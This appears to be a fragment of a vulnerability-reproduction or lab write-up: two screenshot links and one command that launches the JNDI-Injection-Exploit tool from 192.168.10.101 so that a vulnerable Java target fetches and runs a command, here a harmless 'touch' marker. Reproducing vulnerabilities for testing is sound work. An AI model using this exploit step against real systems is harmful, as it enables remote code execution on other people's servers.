 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/wlc123.txt" -A 192.168.10.101